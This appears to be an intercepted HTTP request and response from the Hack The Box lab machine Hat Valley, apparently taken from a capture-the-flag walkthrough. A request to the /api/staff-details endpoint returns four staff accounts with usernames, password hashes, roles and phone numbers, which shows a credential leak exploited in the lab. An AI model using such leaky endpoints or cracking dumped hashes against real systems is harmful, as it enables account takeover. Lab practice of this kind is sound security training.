 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 GET /api/staff-details HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/dashboard
9
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Oct 2022 19:25:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 775
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"307-yT9RDkJOX+lsRRlC/J2nEu9d6Is"
10
11 [
{
"user_id":1,
"username":"christine.wool",
"password":"6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649",
"fullname":"Christine Wool",
"role":"Founder, CEO",
"phone":"0415202922"
},
{
"user_id":2,
"username":"christopher.jones",
"password":"e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1",
"fullname":"Christopher Jones",
"role":"Salesperson",
"phone":"0456980001"
},
{
"user_id":3,
"username":"jackson.lightheart",
"password":"b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436",
"fullname":"Jackson Lightheart",
"role":"Salesperson",
"phone":"0419444111"
},
{
"user_id":4,
"username":"bean.hill",
"password":"37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f",
"fullname":"Bean Hill",
"role":"System Administrator",
"phone":"0432339177"
}
]